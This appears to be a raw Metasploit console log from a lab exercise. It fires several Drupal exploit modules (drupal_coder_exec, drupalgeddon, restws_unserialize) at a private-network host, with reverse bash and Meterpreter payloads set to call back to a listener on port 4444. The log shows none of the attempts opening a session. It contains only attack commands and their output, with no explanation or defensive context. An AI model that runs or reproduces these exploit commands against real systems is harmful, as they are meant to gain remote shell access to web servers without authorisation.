 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > use exploit/unix/webapp/drupal_coder_exec
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/webapp/drupal_coder_exec) > set RHOST 192.168.130.149
RHOST => 192.168.130.149
msf6 exploit(unix/webapp/drupal_coder_exec) > run
[*] Started reverse TCP handler on 192.168.130.128:4444
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/drupal_coder_exec) > use exploit/multi/http/drupal_drupageddon
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/drupal_drupageddon) > set RHOSTS 192.168.130.149
RHOSTS => 192.168.130.149
msf6 exploit(multi/http/drupal_drupageddon) > run
[*] Started reverse TCP handler on 192.168.130.128:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/drupal_drupageddon) > use exploit/unix/webapp/drupal_restws_unserialize
[*] Using configured payload php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_restws_unserialize) > set RHOSTS 192.168.130.149
RHOSTS => 192.168.130.149
msf6 exploit(unix/webapp/drupal_restws_unserialize) > run
[-] Msf::OptionValidateError One or more options failed to validate: LHOST.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/webapp/drupal_restws_unserialize) >